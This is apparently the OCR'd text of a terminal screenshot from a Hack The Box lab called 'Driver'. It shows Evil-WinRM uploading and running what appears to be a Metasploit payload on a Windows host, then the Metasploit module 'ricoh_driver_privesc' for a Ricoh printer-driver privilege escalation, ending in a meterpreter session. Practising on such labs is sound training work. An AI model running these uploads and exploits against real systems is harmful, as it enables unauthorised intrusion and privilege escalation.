 Applications Places System Sat Feb 26, 14:35
exit - Parrot Terminal
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\programdata> .\msf.exe
*Evil-WinRM* PS C:\programdata> upload ~/htb/driver/msf32.exe
Info: Uploading ~/htb/driver/msf32.exe to C:\programdata\msf32.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata> .\msf32.exe
*Evil-WinRM* PS C:\programdata>
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer rKIfBG...
^C[-] Exploit failed [user-interrupt]: Interrupt
[*] Deleting printer rKIfBG
^C[*] Deleting printer rKIfBG
^C[-] run: Interrupted
msf6 exploit(windows/local/ricoh_driver_privesc) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ricoh_driver_privesc) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
[0] 0:openvpn 1:bash 2:ruby* 3:vi 4:sudo- "parrot" 14:35 26-Feb-22